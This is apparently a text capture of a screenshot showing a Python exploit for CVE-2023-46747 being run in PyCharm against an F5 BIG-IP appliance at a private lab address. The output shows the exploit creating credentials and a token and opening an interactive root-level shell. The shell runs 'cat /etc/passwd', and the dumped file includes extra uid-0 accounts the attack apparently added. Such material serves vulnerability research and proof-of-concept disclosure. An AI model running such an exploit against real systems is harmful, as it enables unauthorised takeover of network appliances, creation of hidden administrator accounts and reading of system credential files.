 PC CV CVE-2023-46747-RCE main CVE-2023-46747-RCE
Project CVE-2023-46747-RCE.py
Run CVE-2023-46747-RCE
C:\Users\whoami\PycharmProjects\CVE-2023-46747-RCE\venv\Scripts\python.exe C:\Users\whoami\PycharmProjects\CVE-2023-46747-RCE\CVE-2023-46747-RCE.py -u https://192.168.149.150:8443/
[*] start to attack: https://192.168.149.150:8443
[+] username: [4y19z], password: [b96ogwshlpqz], token: [ZQHQ6YEJQL6YSPZQJ4VSV2FPC7].
[*] start executing commands freely~
CVE-2023-46747-RCE@W01fh4cker# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
tmshnobody:x:32765:32765:tmshnobody:/:/sbin/nologin
admin:x:0:500:Admin User:/home/admin:/bin/false
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
systemd-bus-proxy:x:974:998:systemd Bus Proxy:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
polkitd:x:27:27:User for polkitd:/:/sbin/nologin
nslcd:x:65:55:LDAP Client User:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
postgres:x:26:26:PostgreSQL Server:/var/local/pgsql/data:/sbin/nologin
tomcat:x:91:91:Apache Tomcat:/usr/share/tomcat:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
f5_remoteuser:x:499:499:f5 remote user account:/home/f5_remoteuser:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/:/sbin/nologin
sdm:x:191:996:sdmuser:/var/sdm:/bin/false
named:x:25:25:Named:/var/named:/bin/false
apache:x:48:48:Apache:/usr/local/www:/sbin/nologin
syscheck:x:199:10::/:/sbin/nologin
mysql:x:98:98:MySQL server:/var/lib/mysql:/sbin/nologin
restnoded:x:198:198::/:/sbin/nologin
7o459:x:0:500:7o459:/home/7o459:/sbin/nologin
y2nar:x:0:500:y2nar:/home/y2nar:/sbin/nologin
CVE-2023-46747-RCE > CVE-2023-46747-RCE.py 92:63 CRLF UTF-8 4 spaces Python 3.9 (CVE-2023-46747-RCE)